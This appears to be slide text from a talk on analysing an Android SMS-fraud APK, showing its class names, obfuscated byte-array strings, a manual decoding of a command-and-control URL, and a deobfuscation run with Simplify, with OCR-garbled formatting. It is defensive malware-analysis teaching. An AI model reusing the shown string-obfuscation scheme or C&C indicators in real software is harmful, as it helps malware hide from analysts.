

#### What this tells us

- APK (probably) created April 11th, 2014
- Build process took a day, odd
	- Just fast? Lots of copy / pasting?
- Learn more about behavior / build process
- Can be used to correlate with other samples

Surface Level

#### Impressions

- Suspicion level:
- Hides from user, no legit behavior
- Maybe evolved from legit-looking app
- Probably talks to C&C via HTTP
- Perhaps rips you off at some frequency
- Didn't have to look at code
A Little Deeper

#### Next questions

- What are possible malicious behaviors?
- Code characteristics
	- organization, quality, complexity
	- naming, style, spelling
- Command and control
	- Does it have one? What is it? Who owns it?
	- What's the protocol?
- Any hints where it comes from?

A Little Deeper - Class Names

#### **Boiler plate** Ignore for now

- com.google.android.coremms
	- **BuildConfig.class**
	- BytesUtils.class
	- Configs.class
	- **B** EncryptUtil.class
	- **n** FileUtil.class
	- MSGCR.class
	- **MSGR.class**
	- **MSGS.class**
	- **MessageReceiver.class**
	- MessageService.class
	- MsgModel.class
	- **MsgReceiver.class**
	- MsgUtils.class
	- **NetRequest.class**
	- **NetWorkManager.class**
	- **R.class**
	- **StrUtils.class**
	- **n** ThreadPoolService.class
	- **WriteLogUtil.class**

#### Compiler generated classes Ignore for now

A Little Deeper - Class Names

#### Clearly named. Not ProGuarded.



A Little Deeper - Quick Scan

#### static

```
APK_PATH = PATH + getByte(BytesUtils.CACHE);APP<sub>PATH</sub> = "";
 HTTP1 = <u>getByte(BytesUtils.HTTPI</u>);
 HTTP2 = getByte(BytesUtils.HTTP2);HTTP3 = getByte(BytesUtils. HTTP3);HTTP4 = <u>getByte(BytesUtils.HTTP4</u>);
 checkU1 = "18088";HTTP\_REGIST = <u>getByte(BytesUtils.REGIST</u>);
 HTTP\_FEE = <u>getByte(BytesUtils.FEE)</u>CHECK = qetByte(BytesUtils.CHECK);c1 = getByte(BytesUtils.C);c2 = getByte(BytesUtils.C2);ACTION F = getByte(BytesUtils.ACTION F);ACTION_I = getByte(BytesUtils.ACTION I);ACTION_0 = getByte(BytesUtils.ACTION_0);PUSH = getByte(BytesUtils.PUSH);UID = 0;services = null;imsi = ""MSRE = getByte(BytesUtils.MSGRE);
ł
```


# Fine. Be like that. Let's look at ByteUtils...

Configs.class

A Little Deeper - Quick Scan

BUS = new byte[] { 105, 117, 117, 113, 59, 48, 48, 118, 113, 101, 98, 117, 102, 50, 47,  $C = new byte[] { 47, 100 }$  $C2 = new byte[] { 47, 100, 51 };$ CONFIRM = new byte[] { 59, 57, 49, 57, 50, 48, 100, 112, 111, 103, 106, 115, 110 }; REGIST = new byte[]  $\{59, 57, 49, 57, 50, 48, 115, 102, 104, 106, 116, 117, 102, 115 \}$ ; FEE = new byte $[$  { 59, 57, 49, 57, 50, 48, 103, 102, 102, 106, 111, 103, 112 }; UPDATE = new byte[] { 59, 57, 49, 57, 52, 48, 118, 113, 101, 98, 117, 102 }; VIDEO = new byte $[$  { 59, 57, 49, 57, 52, 48, 119, 106, 101, 102, 112 }; MUSIC = new byte[] { 59, 57, 49, 57, 52, 48, 110, 118, 116, 106, 100 }; SUGGESt = new byte[] { 59, 57, 49, 57, 52, 48, 116, 118, 104, 104, 102, 116, 117 }; WEATHER = new byte[] { 59, 57, 49, 57, 52, 48, 120, 102, 98, 117, 105, 102, 115 }; POST = new byte[] { 48, 113, 112, 116, 117, 47, 101, 99 }; DATABASE = new byte[] { 48, 101, 98, 117, 98, 48, 101, 98, 117, 98, 48 }; CALARDER = new byte[] { 48, 100, 98, 109, 102, 111, 101, 98, 115, 47, 101, 99 }; MSGRE = new byte[] { 98, 111, 101, 115, 112, 106, 101, 47, 113, 115, 112, 119, 106, 101 MSC = new byte[] { 100, 112, 111, 117, 102, 111, 117, 59, 48, 48, 116, 110, 116, 48, 10 ACTION\_I = new byte[] { 100, 112, 110, 47, 100, 105, 102, 107, 112, 112, 47, 98, 100, 1 ACTION F = new byte[] { 98, 111, 101, 115, 112, 106, 101, 47, 106, 111, 117, 102, 111, ACTION\_ON = new byte[] { 98, 111, 101, 115, 112, 106, 101, 47, 106, 111, 117, 102, 111, ACTION\_OFF = new byte[] { 98, 111, 101, 115, 112, 106, 101, 47, 106, 111, 117, 102, 111 ACTION\_CONN = new byte[] { 98, 111, 101, 115, 112, 106, 101, 47, 111, 102, 117, 47, 100 ACTION\_SENDMSG = new byte[] { 100, 112, 110, 47, 105, 102, 123, 105, 106, 109, 112, 111 REFLUSH = new byte[] { 100, 112, 110, 47, 105, 102, 123, 105, 106, 109, 112, 111, 104, VVSTOP = new byte[] { 100, 112, 110, 47, 105, 102, 123, 105, 106, 109, 112, 111, 104, 4 PATH = new byte $[$ ] { 48, 100, 68, 109, 112, 100, 108, 48 }; PNG = new byte[]  $\{ 113, 111, 104, 48 \}$ ; SIGINP = new byte[]  $\{ 116, 106, 104, 106, 111, 113, 48 \}$ ; MUSICS = new byte[]  $\{ 110, 118, 116, 106, 100, 116, 48 \}$ ; RECORDS = new byte[] { 115, 102, 100, 112, 115, 101, 116, 48 }; THEME = new byte[]  $\{ 117, 105, 102, 110, 102, 48 \}$ ; IMAGES = new byte[] { 106, 110, 98, 104, 102, 116, 48 };

ByteUtils.class

A Little Deeper - Quick Scan Encryption...



**ByteUtils.class** 

A Little Deeper - Quick Scan



Configs.class

A Little Deeper - Quick Scan



Configs.class



A Little Deeper - Quick Scan

#### Manual decryption

**∕S** irb  $2.2.1:001 > a = [105, 117, 117, 113, 59, 48, 48, 116, 112, 105, 118, 46, 104, 101, 47, 100, 112, 110]$  $\Rightarrow$  [105, 117, 117, 113, 59, 48, 48, 116, 112, 105, 118, 46, 104, 101, 47, 100, 112, 110] 2.2.1 :002 > a.pack('U\*') => "iuuq;00tpiv.he/dpn" 2.2.1 :003 > a.map {lel e-1}.pack('U\*') => "http://sohu-gd.com"

- Good for a quick peek / triage
- Could use to make specific decryption tool
- Breaks really easily
- Approach doesn't scale well, need different approach



A Little Deeper - Quick Scan

#### Generic deobfuscation with Simplify



- Virtually executes code to figure out what it does
- Target specific classes and methods for best results!
- Much harder to code, but more robust in principal
- Not perfect, breaks "sometimes";)

#### A Little Deeper - Quick Scan With Simplify

5 java -jar build/libs/simplify-0.1.0-all.jar -i def\_example1.apk -it 'Configs;-><clinit>' Executing: Lcom/google/android/coremms/Configs;-><clinit>()V Simplifying: Lcom/google/android/coremms/Configs;-><clinit>()V Optimizations: constants=28, dead=0, deadAssignment=62, deadBranch=0, deadResult=25, peeps=0, unreflects=0 Simplified 31 classes in 3704 ms. Total optimizations: constants=28, dead=0, deadAssignment=62, deadBranch=0, deadResult=25, peeps=0, unreflects=0 Writing output to def\_example1\_simple.apk

#### static

